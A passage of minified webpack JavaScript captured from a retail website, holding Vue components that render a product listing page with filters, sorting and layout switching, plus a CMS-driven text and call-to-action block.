a=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,r)}return a}function ProductListingPagevue_type_script_lang_js_objectSpread(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ProductListingPagevue_type_script_lang_js_ownKeys(Object(a),!0).forEach((function(t){(0,s.default)(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ProductListingPagevue_type_script_lang_js_ownKeys(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}const Re={name:"ProductListingPage",components:{Accordion:Ie.default,AllFilters:v,AmplienceIcon:l.default,AmplienceSlot:function(){return Promise.resolve().then(a.bind(a,"SXM5"))},Button:u.default,Breadcrumbs:function(){return a.e(9210).then(a.bind(a,"OaQF"))},Checkbox:f,ContentSequence:Te.default,Drawer:Ce.default,Grid:we.default,HorizontalFilters:A,LayoutLimiter:ve.default,MainView:De.default,NotifyMe:Le.default,PeeriusSlider:function(){return Promise.all([a.e(975),a.e(8346),a.e(671),a.e(261)]).then(a.bind(a,"t0oN"))},PLPBannerSkeleton:Ne,PriceSlider:I,ProductList:Se,RadioGroup:D,Scroller:be,SelectedFilters:function(){return a.e(3288).then(a.bind(a,"rDwV"))},SearchResultsHeader:function(){return a.e(157).then(a.bind(a,"ojuj"))},ShowMoreBlock:function(){return a.e(4411).then(a.bind(a,"RcHs"))},SortBy:Oe,StarRating:x},mixins:[xe.default],data:()=>({headerHeight:0,loading:!0,stickyFiltersActive:!1,isSingleLayoutView:"true"===sessionStorage.getItem("isSingleLayoutView"),excludeFiltersFacets:["excludeStockInStore"]}),computed:ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread({},(0,c.mapGetters)("base",["BASE_app","BASE_hybris","BASE_pageId","BASE_universal"])),(0,c.mapGetters)("productListing",["PRODUCTLISTING_bottomBanner","PRODUCTLISTING_breadcrumbs","PRODUCTLISTING_error","PRODUCTLISTING_facets","PRODUCTLISTING_hasSelectedFilters","PRODUCTLISTING_isHybridPLP","PRODUCTLISTING_loading","PRODUCTLISTING_pagination","PRODUCTLISTING_presets","PRODUCTLISTING_priceSliderData","PRODUCTLISTING_results","PRODUCTLISTING_topBanner"])),(0,c.mapGetters)("notifyMe",["NOTIFYME_active"])),(0,c.mapGetters)("ui",["UI_skeleton"])),{},{accordionContent(){return this.PRODUCTLISTING_facets.map((function(e,t){let a=e.name,r=e.code;return ProductListingPagevue_type_script_lang_js_objectSpread({name:"priceSlider"===r?"Price":a,id:r,parentCode:r,expanded:0===t},(0,i.default)(e,je))}))},breadcrumbs(){var e,t;return(null===(e=this.BASE_universal)||void 0===e||null===(t=e.page)||void 0===t?void 0:t.breadcrumbs)||[]},drawerTitle(){let e="Filters";return this.breadcrumbs.length&&(e="Filter ".concat(this.breadcrumbs[this.breadcrumbs.length-1].name)),e},isAmplienceContentAvailable(){var e;return null===(e=this.CMS_contentSequence)||void 0===e?void 0:e.some((function(e){return"TWCAmplienceComponent"===e.type}))},isSearchPage(){return"nf-responsivesearch"===this.BASE_pageId},paginationCount(){return this.PRODUCTLISTING_pagination?this.PRODUCTLISTING_pagination.totalNumberOfResults:0},hasResults(){const e=parseInt(this.paginationCount,10);return Boolean(e)},style(){return{stickyFilters:{"--top--sticky-filters":"".concat(this.headerHeight,"px")}}},filtersFacets(){var e=this;return this.PRODUCTLISTING_facets.filter((function(t){let a=t.code;return!e.excludeFiltersFacets.includes(a)})).slice(0,3)}}),created(){var e=this;return n().async((function(t){for(;;)switch(t.prev=t.next){case 0:return e.storeActionSubscription=e.$store.subscribeAction({before:function(t,a){let i=t.type,s=t.payload,o=a.productListing.data;switch(i){case"productListing/PRODUCTLISTING_getData":if(o){const t=s.value,a=e.$router.history.current,i=a.name,o=a.params,n=a.fullPath.split("?"),c=(0,r.default)(n,2)[1];(void 0===c?"":c).replace("?","")!==t.replace("?","")&&e.$router.push({name:i,params:o,query:Object.fromEntries(new URLSearchParams(t).entries())})}break;case"ui/UI_setViewport":e.setHeaderHeight()}}}),window.addEventListener("scroll",e.handleScroll),t.next=4,n().awrap(e.PRODUCTLISTING_getData({value:e.prepareUrlPageNumber()}));case 4:e.loading=!1;case 5:case"end":return t.stop()}}),null,null,null,Promise)},beforeDestroy(){this.storeActionSubscription()},mounted(){this.setHeaderHeight()},destroyed(){window.removeEventListener("scroll",this.handleScroll)},methods:ProductListingPagevue_type_script_lang_js_objectSpread(ProductListingPagevue_type_script_lang_js_objectSpread({},(0,c.mapActions)("productListing",["PRODUCTLISTING_getData"])),{},{closeFilters(){this.$bus.$emit("DRAWER:PLP_FILTERS:active",!1)},setHeaderHeight(){const e=document.getElementsByClassName("main-header"),t=(0,r.default)(e,1)[0];var a;t&&(this.headerHeight=Math.floor(null===(a=t.getBoundingClientRect())||void 0===a?void 0:a.height))},handleScroll(){const e=this.$refs.stickyFilters;if(e){const t=e.getBoundingClientRect().top-1,a=1024,r=window.innerWidth<a?this.headerHeight:0;if(t<=r&&!this.stickyFiltersActive)return void(this.stickyFiltersActive=!0);t>r&&this.stickyFiltersActive&&(this.stickyFiltersActive=!1)}},switchLayout(e){this.isSingleLayoutView=e,sessionStorage.setItem("isSingleLayoutView",e)},prepareUrlPageNumber(){const e=new URLSearchParams(window.location.search),t=parseInt(e.get("page"),10);if(isNaN(t)||t<=1)e.delete("page");else{const a=t>0?t-1:0;e.set("page",a.toString(10))}return e.toString()}})};const Be=(0,g.default)(Re,(function(){var e=this,t=e.$createElement,a=e._self._c||t;return e.PRODUCTLISTING_error?a("p",{staticClass:"product-listing-page__error"},[e._v(e._s(e.$t("productListing.apiErrorMessage")))]):a("MainView",{staticClass:"product-listing-page",attrs:{"border-less":"",wide:""}},[a("LayoutLimiter",{staticClass:"product-listing-page__breadcrumbs-wrapper",attrs:{location:"wide"}},[e.breadcrumbs.length&&!e.isApp?a("div",{staticClass:"col product-listing-page__breadcrumbs"},[a("Breadcrumbs",{attrs:{breadcrumbs:e.breadcrumbs}})],1):e._e()]),e._v(" "),a("LayoutLimiter",{staticClass:"product-listing-page__content-wrapper",attrs:{location:"wide"}},[a("Grid",[e.displayElement?e._e():a("PLPBannerSkeleton"),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:e.displayElement,expression:"displayElement"}],staticClass:"col"},[a("ContentSequence",{attrs:{amplience:""}})],1),e._v(" "),e.isSearchPage?a("SearchResultsHeader",{attrs:{inline:Boolean(e.PRODUCTLISTING_topBanner)}}):e._e(),e._v(" "),e.PRODUCTLISTING_topBanner?a("div",{staticClass:"col product-listing-page__banner-top",attrs:{"data-analytics-fhbanner-location":"top"}},[e.PRODUCTLISTING_topBanner.customFields.amplienceID?a("AmplienceSlot",{attrs:{"slot-id":e.PRODUCTLISTING_topBanner.customFields.amplienceID}}):e.PRODUCTLISTING_topBanner.slogan?a("div",{domProps:{innerHTML:e._s(e.PRODUCTLISTING_topBanner.slogan)}}):e._e()],1):e._e(),e._v(" "),e.isAmplienceContentAvailable||e.PRODUCTLISTING_topBanner?a("hr",{staticClass:"product-listing-page__top-content-separator"}):e._e(),e._v(" "),a("Scroller"),e._v(" "),e.viewportCheck("desktop")&&!e.displayElement?a("Grid",{staticClass:"product-listing-page__controls-skeleton col col--min-12"},[a("div",{staticClass:"product-listing-page__filters-skeleton col col--sm-6"},e._l(3,(function(e,t){return a("div",{key:t,staticClass:"product-listing-page__filter-skeleton"})})),0),e._v(" "),a("div",{staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2"},[a("div",{staticClass:"product-listing-page__all-filters-skeleton"})]),e._v(" "),a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2"},[a("div",{staticClass:"product-listing-page__sort-by-skeleton"})])]):e.viewportCheck("desktop")&&e.displayElement?[a("div",{ref:"stickyFilters",staticClass:"product-listing-page__sticky-filters",class:{"product-listing-page__sticky-filters--active":e.stickyFiltersActive},attrs:{"data-adobe":"product-listing-page-sticky-horizontal-filters"}},[!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--sm-6 product-listing-page__horizontal-filters",class:"col--md-"+2*Math.min(e.filtersFacets.length,3)},[a("HorizontalFilters",{attrs:{facets:e.filtersFacets}})],1):e._e(),e._v(" "),a("div",{directives:[{name:"show",rawName:"v-show",value:!(e.isSearchPage&&!e.hasResults),expression:"!(isSearchPage && !hasResults)"}],staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters",class:{"col--lg-2":e.filtersFacets.length>=3,"col--lg-4":2===e.filtersFacets.length,"col--lg-6":1===e.filtersFacets.length}},[a("AllFilters")],1),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by-desktop-horizontal-filters"},[a("SortBy")],1):e._e(),e._v(" "),e.PRODUCTLISTING_breadcrumbs.length?a("div",{staticClass:"col product-listing-page__selected-filters"},[a("SelectedFilters",{attrs:{"hide-header":""}})],1):e._e()])]:e._e(),e._v(" "),e.viewportCheck("desktop")||e.displayElement?!e.viewportCheck("desktop")&&e.displayElement?a("div",{ref:"stickyFilters",staticClass:"product-listing-page__sticky-filters",class:{"product-listing-page__sticky-filters--active":e.stickyFiltersActive},style:e.style.stickyFilters},[a("div",{staticClass:"product-listing-page__sticky-filters--mobile-wrapper"},[a("div",{directives:[{name:"show",rawName:"v-show",value:!(e.isSearchPage&&!e.hasResults),expression:"!(isSearchPage && !hasResults)"}],staticClass:"col col--min-6 col--sm-offset-1 col--sm-5 col--lg-offset-0 col--lg-2 product-listing-page__all-filters"},[a("AllFilters")],1),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--min-6 col--sm-5 col--lg-offset-2 col--lg-2 product-listing-page__sort-by"},[a("SortBy")],1):e._e()])]):e._e():a("div",{staticClass:"product-listing-page__filters-skeleton"},e._l(2,(function(e,t){return a("div",{key:t,staticClass:"product-listing-page__filter-skeleton"})})),0),e._v(" "),!e.isSearchPage||e.hasResults?a("div",{staticClass:"col col--sm-12 product-listing-page__total-results",class:{"col--min-6":e.PRODUCTLISTING_presets&&"LANDSCAPE"!==e.PRODUCTLISTING_presets.code,"col--min-12 product-listing-page__total-results--center":e.PRODUCTLISTING_presets&&"LANDSCAPE"===e.PRODUCTLISTING_presets.code},attrs:{"data-adobe":"product-listing-page-total-results"}},[e.PRODUCTLISTING_loading?e._e():a("span",[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))])]):e._e(),e._v(" "),!e.PRODUCTLISTING_loading&&e.hasResults&&e.PRODUCTLISTING_presets&&"LANDSCAPE"!==e.PRODUCTLISTING_presets.code?a("div",{staticClass:"product-listing-page__layout-switcher",attrs:{"data-adobe":"product-listing-page-layout-switcher"}},[a("span",[e._v(e._s(e.$t("productListing.view")))]),e._v(" "),a("Button",{staticClass:"product-listing-page__layout-switcher--grid-view",attrs:{"aria-current":!e.isSingleLayoutView,variant:"plain"},nativeOn:{click:function(t){return e.switchLayout(!1)}}},[a("AmplienceIcon",{class:"product-listing-page__layout-switcher-icon--"+(e.isSingleLayoutView?"inactive":"active"),attrs:{size:{width:22},title:e.$t("productListing.gridView"),name:e.PRODUCTLISTING_isHybridPLP?"hybrid":"gridv2"}})],1),e._v(" "),a("Button",{staticClass:"product-listing-page__layout-switcher--list-view",attrs:{"aria-current":e.isSingleLayoutView,variant:"plain"},nativeOn:{click:function(t){return e.switchLayout(!0)}}},[a("AmplienceIcon",{class:"product-listing-page__layout-switcher-icon--"+(e.isSingleLayoutView?"active":"inactive"),attrs:{size:{width:22},title:e.$t("productListing.listView"),name:"tilev2"}})],1)],1):e._e(),e._v(" "),a("div",{staticClass:"col product-listing-page__product-list",class:{"col--lg-12":e.hasResults},attrs:{"data-adobe":"product-listing-page-product-grid","data-page-template":e.BASE_pageId}},[e.hasResults||e.PRODUCTLISTING_loading?a("ProductList",{attrs:{"is-single-layout-view":e.isSingleLayoutView,"show-banners":!e.PRODUCTLISTING_hasSelectedFilters}}):e._e(),e._v(" "),e.isSearchPage&&!e.loading?a("PeeriusSlider",{attrs:{position:e.hasResults?"successfulsearch":"zerosearch"}}):e._e(),e._v(" "),e.PRODUCTLISTING_bottomBanner?a("div",{staticClass:"product-listing-page__banner-bottom",attrs:{"data-analytics-fhbanner-location":"bottom"}},[e.PRODUCTLISTING_bottomBanner.customFields.amplienceID?a("AmplienceSlot",{attrs:{"slot-id":e.PRODUCTLISTING_bottomBanner.customFields.amplienceID}}):e.PRODUCTLISTING_bottomBanner.slogan?a("div",{domProps:{innerHTML:e._s(e.PRODUCTLISTING_bottomBanner.slogan)}}):e._e()],1):e._e()],1)],2),e._v(" "),a("div",{staticClass:"product-listing-page__aria-live-info",attrs:{role:"status","aria-live":"polite"}},[e.PRODUCTLISTING_loading?[e._v(e._s(e.$t("productListing.loadingData")))]:[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))]],2),e._v(" "),a("Drawer",{attrs:{title:e.drawerTitle,name:"PLP_FILTERS"},scopedSlots:e._u([{key:"button",fn:function(){return[a("div",{staticClass:"product-listing-page__drawer--total-results"},[e._v(e._s(e.$tc("productListing.itemsCount",e.paginationCount,{itemsCount:e.paginationCount})))]),e._v(" "),a("Button",{nativeOn:{click:function(t){return e.closeFilters(t)}}},[e._v(e._s(e.$tc("productListing.showItems",e.paginationCount)))])]},proxy:!0}])},[a("div",{staticClass:"product-listing-page__drawer"},[e.PRODUCTLISTING_breadcrumbs.length?a("SelectedFilters"):e._e(),e._v(" "),e.PRODUCTLISTING_facets.length?a("Accordion",{attrs:{content:e.accordionContent,multiple:"",border:"top-bottom","filters-active":!0},scopedSlots:e._u([{key:"default",fn:function(t){var r=t.block;return["priceSlider"===r.parentCode?a("PriceSlider",{key:e.PRODUCTLISTING_priceSliderData.min+"-"+e.PRODUCTLISTING_priceSliderData.max,attrs:{value:e.PRODUCTLISTING_priceSliderData.value,min:e.PRODUCTLISTING_priceSliderData.min,max:e.PRODUCTLISTING_priceSliderData.max}}):"p_review_average_rating_set-s"===r.parentCode?a("StarRating",{attrs:{content:r.values}}):a("ShowMoreBlock",{staticClass:"product-listing-page__show-more",class:{"product-listing-page__show-more--two-columns":e.PRODUCTLISTING_facets.some((function(e){var t=e.values;return t&&t.length>6}))},attrs:{content:r.values,title:r.name,"expanding-length":10},scopedSlots:e._u([{key:"default",fn:function(t){var i=t.values;return[r.multiSelect?e._l(i,(function(e){return a("Checkbox",{key:e.code,staticClass:"vertical-filters__option",attrs:{content:e}})})):[a("RadioGroup",{staticClass:"vertical-filters__options",attrs:{options:i}})]]}}],null,!0)})]}}],null,!1,1946753535)}):e._e()],1)]),e._v(" "),e.NOTIFYME_active?a("NotifyMe"):e._e()],1)],1)}),[],!1,null,"a69fe06e",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/1859.js
body_size: -557
content:
(self.webpackChunk=self.webpackChunk||[]).push([[1859],{NLtC:(t,n,e)=>{e.r(n),e.d(n,{default:()=>a});e("FdtR"),e("/YXa"),e("U00V"),e("aOEW");var o=e("Avzj"),i=e("vpgb"),l=e("E3+p");const d={name:"TextType",components:{Button:o.default,Route:i.default,VueShowdown:function(){return e.e(1216).then(e.t.bind(e,"zmkI",23)).then((function(t){return t.VueShowdown}))}},props:{content:{type:Object,required:!0}},computed:{hasContent(){const t=this.content,n=t.header1,e=t.intro,o=t.header2,i=t.header3,l=t.bodyCopy,d=t.cta1,a=t.cta2,r=t.cta3,s=t.cta4,h=t.cta5,v=t.cta6,u=t.buttonAlt1,c=t.buttonAlt2,y=t.buttonAlt3,g=t.buttonAlt4,p=t.buttonAlt5,b=t.buttonAlt6,S=t.buttonAlt7,f=t.buttonAlt8;return Object.values({header1:n,intro:e,header2:o,header3:i,bodyCopy:l,cta1:d,cta2:a,cta3:r,cta4:s,cta5:h,cta6:v,buttonAlt1:u,buttonAlt2:c,buttonAlt3:y,buttonAlt4:g,buttonAlt5:p,buttonAlt6:b,buttonAlt7:S,buttonAlt8:f}).filter((function(t){return!!t})).length>0},style(){var t,n,e,o,i,l,d,a,r,s,h,v,u,c,y,g,p,b,S,f,_,m,x,C,w,k,z,A,F,U,T,W,j,B,O,V,R,H,L,E,I,N,P,$,q,G,X,Y,Z,D,J,K,M,Q,tt,nt,et,ot,it,lt,dt,at,rt,st,ht,vt,ut,ct,yt,gt,pt,bt,St,ft,_t,mt,xt,Ct,wt,kt,zt,At,Ft,Ut,Tt,Wt,jt,Bt,Ot,Vt,Rt,Ht,Lt,Et,It,Nt,Pt,$t,qt,Gt,Xt,Yt,Zt,Dt,Jt,Kt,Mt,Qt,tn,nn,en,on,ln,dn,an,rn,sn,hn,vn,un,cn,yn;return{wrapper:{"--margin-wrapper":this.content.margin,"--padding-wrapper":this.border||this.content.backgroundColor?"20px":this.content.padding,"--border-wrapper":this.border,"--background-wrapper":this.content.backgroundColor},markdown:{"--margin-markdown":null===(t=this.content)||void 0===t||null===(n=t.bodyCopyStyling)||void 0===n?void 0:n.margin,"--padding-markdown":null===(e=this.content)||void 0===e||null===(o=e.bodyCopyStyling)||void 0===o?void 0:o.padding,"--text-align-markdown":null===(i=this.content)||void 0===i||null===(l=i.bodyCopyStyling)||void 0===l?void 0:l.alignText,"--desktop-font-size-markdown":null===(d=this.content)||void 0===d||null===(a=d.bodyCopyStyling)||void 0===a?void 0:a.fontSize,"--mobile-font-size-markdown":null===(r=this.content)||void 0===r||null===(s=r.bodyCopyStyling)||void 0===s?void 0:s.mobileFontSize,"--line-height-markdown":null===(h=this.content)||void 0===h||null===(v=h.bodyCopyStyling)||void 0===v?void 0:v.lineHeight,"--letter-spacing-markdown":null===(u=this.content)||void 0===u||null===(c=u.bodyCopyStyling)||void 0===c?void 0:c.letterSpacing,"--font-family-markdown":this.getFontFamily(null===(y=this.content)||void 0===y||null===(g=y.bodyCopyStyling)||void 0===g?void 0:g.fontType),"--font-style-markdown":null===(p=this.content)||void 0===p||null===(b=p.bodyCopyStyling)||void 0===b?void 0:b.fontStyle,"--font-weight-markdown":null===(S=this.content)||void 0===S||null===(f=S.bodyCopyStyling)||void 0===f?void 0:f.fontWeight,"--text-case-markdown":null===(_=this.content)||void 0===_||null===(m=_.bodyCopyStyling)||void 0===m?void 0:m.textCase,"--color-markdown":null===(x=this.content)||void 0===x||null===(C=x.bodyCopyStyling)||void 0===C?void 0:C.textColor},h1:{"--margin-h1":null===(w=this.content)||void 0===w||null===(k=w.headerStyling1)||void 0===k?void 0:k.margin,"--padding-h1":null===(z=this.content)||void 0===z||null===(A=z.headerStyling1)||void 0===A?void 0:A.padding,"--text-align-h1":null===(F=this.content)||void 0===F||null===(U=F.headerStyling1)||void 0===U?void 0:U.alignText,"--desktop-font-size-h1":null===(T=this.content)||void 0===T||null===(W=T.headerStyling1)||void 0===W?void 0:W.fontSize,"--mobile-font-size-h1":null===(j=this.content)||void 0===j||null===(B=j.headerStyling1)||void 0===B?void 0:B.mobileFontSize,"--line-height-h1":null===(O=this.content)||void 0===O||null===(V=O.headerStyling1)||void 0===V?void 0:V.lineHeight,"--letter-spacing-h1":null===(R=this.content)||void 0===R||null===(H=R.headerStyling1)||void 0===H?void 0:H.letterSpacing,"--font-family-h1":this.getFontFamily(null===(L=this.content)||void 0===L||null===(E=L.headerStyling1)||void 0===E?void 0:E.fontType),"--font-weight-h1":null===(I=this.content)||void 0===I||null===(N=I.headerStyling1)||void 0===N?void 0:N.fontWeight,"--font-style-h1":null===(P=this.content)||void 0===P||null===($=P.headerStyling1)||void 0===$?void 0:$.fontStyle,"--text-case-h1":null===(q=this.content)||void 0===q||null===(G=q.headerStyling1)||void 0===G?void 0:G.textCase,"--color-h1":null===(X=this.content)||void 0===X||null===(Y=X.headerStyling1)||void 0===Y?void 0:Y.textColor},intro:{"--margin-intro":null===(Z=this.content)||void 0===Z||null===(D=Z.introStyling)||void 0===D?void 0:D.margin,"--padding-intro":null===(J=this.content)||void 0===J||null===(K=J.introStyling)||void 0===K?void 0:K.padding,"--text-align-intro":null===(M=this.content)||void 0===M||null===(Q=M.introStyling)||void 0===Q?void 0:Q.alignText,"--desktop-font-size-intro":null===(tt=this.content)||void 0===tt||null===(nt=tt.introStyling)||void 0===nt?void 0:nt.fontSize,"--mobile-font-size-intro":null===(et=this.content)||void 0===et||null===(ot=et.introStyling)||void 0===ot?void 0:ot.mobileFontSize,"--line-height-intro":null===(it=this.content)||void 0===it||null===(lt=it.introStyling)||void 0===lt?void 0:lt.lineHeight,"--letter-spacing-intro":null===(dt=this.content)||void 0===dt||null===(at=dt.introStyling)||void 0===at?void 0:at.letterSpacing,"--font-family-intro":this.getFontFamily(null===(rt=this.content)||void 0===rt||null===(st=rt.introStyling)||void 0===st?void 0:st.fontType),"--font-style-intro":null===(ht=this.content)||void 0===ht||null===(vt=ht.introStyling)||void 0===vt?void 0:vt.fontStyle,"--font-weight-intro":null===(ut=this.content)||void 0===ut||null===(ct=ut.introStyling)||void 0===ct?void 0:ct.fontWeight,"--text-case-intro":null===(yt=this.content)||void 0===yt||null===(gt=yt.introStyling)||void 0===gt?void 0:gt.textCase,"--color-intro":null===(pt=this.content)||void 0===pt||null===(bt=pt.introStyling)||void 0===bt?void 0:bt.textColor},h2:{"--margin-h2":null===(St=this.content)||void 0===St||null===(ft=St.headerStyling2)||void 0===ft?void 0:ft.margin,"--padding-h2":null===(_t=this.content)||void 0===_t||null===(mt=_t.headerStyling2)||void 0===mt?void 0:mt.padding,"--text-align-h2":null===(xt=this.content)||void 0===xt||null===(Ct=xt.headerStyling2)||void 0===Ct?void 0:Ct.alignText,"--desktop-font-size-h2":null===(wt=this.content)||void 0===wt||null===(kt=wt.headerStyling2)||void 0===kt?void 0:kt.fontSize,"--mobile-font-size-h2":null===(zt=this.content)||void 0===zt||null===(At=zt.headerStyling2)||void 0===At?void 0:At.mobileFontSize,"--line-height-h2":null===(Ft=this.content)||void 0===Ft||null===(Ut=Ft.headerStyling2)||void 0===Ut?void 0:Ut.lineHeight,"--letter-spacing-h2":null===(Tt=this.content)||void 0===Tt||null===(Wt=Tt.headerStyling2)||void 0===Wt?void 0:Wt.letterSpacing,"--font-family-h2":this.getFontFamily(null===(jt=this.content)||void 0===jt||null===(Bt=jt.headerStyling2)||void 0===Bt?void 0:Bt.fontType),"--font-weight-h2":null===(Ot=this.content)||void 0===Ot||null===(Vt=Ot.headerStyling2)||void 0===Vt?void 0:Vt.fontWeight,"--font-style-h2":null===(Rt=this.content)||void 0===Rt||null===(Ht=Rt.headerStyling2)||void 0===Ht?void 0:Ht.fontStyle,"--text-case-h2":null===(Lt=this.content)||void 0===Lt||null===(Et=Lt.headerStyling2)||void 0===Et?void 0:Et.textCase,"--color-h2":null===(It=this.content)||void 0===It||null===(Nt=It.headerStyling2)||void 0===Nt?void 0:Nt.textColor},h3:{"--margin-h3":null===(Pt=this.content)||void 0===Pt||null===($t=Pt.headerStyling3)||void 0===$t?void 0:$t.margin,"--padding-h3":null===(qt=this.content)||void 0===qt||null===(Gt=qt.headerStyling3)||void 0===Gt?void 0:Gt.padding,"--text-align-h3":null===(Xt=this.content)||void 0===Xt||null===(Yt=Xt.headerStyling3)||void 0===Yt?void 0:Yt.alignText,"--desktop-font-size-h3":null===(Zt=this.content)||void 0===Zt||null===(Dt=Zt.headerStyling3)||void 0===Dt?void 0:Dt.fontSize,"--mobile-font-size-h3":null===(Jt=this.content)||void 0===Jt||null===(Kt=Jt.headerStyling3)||void 0===Kt?void 0:Kt.mobileFontSize,"--line-height-h3":null===(Mt=this.content)||void 0===Mt||null===(Qt=Mt.headerStyling3)||void 0===Qt?void 0:Qt.lineHeight,"--letter-spacing-h3":null===(tn=this.content)||void 0===tn||null===(nn=tn.headerStyling3)||void 0===nn?void 0:nn.letterSpacing,"--font-family-h3":this.getFontFamily(null===(en=this.content)||void 0===en||null===(on=en.headerStyling3)||void 0===on?void 0:on.fontType),"--font-weight-h3":null===(ln=this.content)||void 0===ln||null===(dn=ln.headerStyling3)||void 0===dn?void 0:dn.fontWeight,"--font-style-h3":null===(an=this.content)||void 0===an||null===(rn=an.headerStyling3)||void 0===rn?void 0:rn.fontStyle,"--text-case-h3":null===(sn=this.content)||void 0===sn||null===(hn=sn.headerStyling3)||void 0===hn?void 0:hn.textCase,"--color-h3":null===(vn=this.content)||void 0===vn||null===(un=vn.headerStyling3)||void 0===un?void 0:un.textColor},ctaWrapper:{"--text-align-ctaWrapper":null===(cn=this.content)||void 0===cn?void 0:cn.ctaAlign},btnWrapper:{"--align-btnWrapper":this.getAlignment(null===(yn=this.content)||void 0===yn?void 0:yn.buttonAlign)}}},populatedCtas(){var t=this;const n=/^[a-zA-Z]+[0-9]+$/i;return Object.keys(this.content).filter((function(t){return t.includes("cta")&&n.test(t)})).sort().filter((function(n){var e;return Boolean(null===(e=Object(t.content[n]))||void 0===e?void 0:e.label)})).map((function(n){const e=Object(t.content[n]);return{ctaUrl:e.ctaUrl,label:e.label,ctaColor:e.ctaColor}}))},populatedButtons(){var t=this;return Object.keys(this.content).filter((function(t){return t.includes("buttonAlt")})).sort().filter((function(n){var e;return Boolean(null===(e=Object(t.content[n]))||void 0===e?void 0:e.label)})).map((function(n){const e=t.content[n];return{buttonUrl:e.buttonUrl,buttonColor:e.buttonColor,label:e.label}}))}},methods:{btnStyle(t){const n={grey:"gray",black:"base",white:"outline",default:"outline"};return t?n[t.toLowerCase()]:n.default},ctaStyle:t=>t||"base",getAlignment:t=>"left"===t?"flex-start":"right"===t?"flex-end":"center",getFontFamily(t){var n;return t?null!==(n=l.default.fonts[t])&&void 0!==n?n:"".concat(t,", sans-serif"):""}}};const a=(0,e("psIG").default)(d,(function(){var t=this,n=t.$createElement,e=t._self._c||n;return t.hasContent?e("div",{staticClass:"text-type",class:[t.content.textPosition&&"text-type--align-"+t.content.textPosition.split(" ").join("-"),{"text-type--editorial":t.content.editorialStyling}]},[e("div",{staticClass:"text-type__wrapper",style:t.style.wrapper},[t.content.header1&&t.content.headingUrl1?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl1,tabindex:"-1"}},[e("h2",{staticClass:"text-type__h1",style:t.style.h1,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header1)+"\n            ")])]):t._e(),t._v(" "),t.content.header1&&!t.content.headingUrl1?e("h2",{staticClass:"text-type__h1",style:t.style.h1},[t._v("\n            "+t._s(t.content.header1)+"\n        ")]):t._e(),t._v(" "),t.content.intro?e("p",{staticClass:"text-type__intro",style:t.style.intro},[e("VueShowdown",{attrs:{markdown:t.content.intro,flavor:"original",options:{emoji:!1,simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),t.content.header2&&t.content.headingUrl2?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl2,tabindex:"-1"}},[e("h2",{staticClass:"text-type__h2",style:t.style.h2,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header2)+"\n            ")])]):t._e(),t._v(" "),t.content.header2&&!t.content.headingUrl2?e("h2",{staticClass:"text-type__h2",style:t.style.h2},[t._v("\n            "+t._s(t.content.header2)+"\n        ")]):t._e(),t._v(" "),t.content.header3&&t.content.headingUrl3?e("Route",{staticClass:"text-type__link",attrs:{path:t.content.headingUrl3,tabindex:"-1"}},[e("h3",{staticClass:"text-type__h3",style:t.style.h3,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.header3)+"\n            ")])]):t._e(),t._v(" "),t.content.header3&&!t.content.headingUrl3?e("h3",{staticClass:"text-type__h3",style:t.style.h3},[t._v("\n            "+t._s(t.content.header3)+"\n        ")]):t._e(),t._v(" "),t.content.bodyCopy?e("p",{staticClass:"text-type__markdown",style:t.style.markdown},[e("VueShowdown",{attrs:{markdown:t.content.bodyCopy,flavor:"original",options:{emoji:!1,simpleLineBreaks:!0}}})],1):t._e(),t._v(" "),t.populatedCtas.length>0?e("div",{staticClass:"text-type__cta-wrapper",class:[t.content.ctaVertical?"text-type__cta-wrapper--vertical":"text-type__cta-wrapper--horizontal"],style:t.style.ctaWrapper},t._l(t.populatedCtas,(function(n,o){var i=n.ctaUrl,l=n.label,d=n.ctaColor;return e("div",{key:""+l+o,staticClass:"text-type__cta"},[null!=i?e("Route",{directives:[{name:"focus",rawName:"v-focus"}],staticClass:"text-type__cta--link",attrs:{path:i,variant:t.ctaStyle(d)}},[t._v("\n                    "+t._s(l)+"\n                ")]):t._e()],1)})),0):t._e(),t._v(" "),t.content.buttonAlt1?e("div",{staticClass:"text-type__btn-wrapper",class:{"text-type__btn-wrapper--column":t.content.buttonVertical},style:t.style.btnWrapper},t._l(t.populatedButtons,(function(n,o){var i=n.buttonUrl,l=n.buttonColor,d=n.label;return e("Button",{key:""+i+l+o,staticClass:"btn--text-type slider1__button",attrs:{path:i,variant:t.btnStyle(l)}},[t._v("\n                "+t._s(d)+"\n            ")])})),1):t._e()],1)]):t._e()}),[],!1,null,"aba2e318",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/f546001/responsive/base/dist/breadcrumbs.js
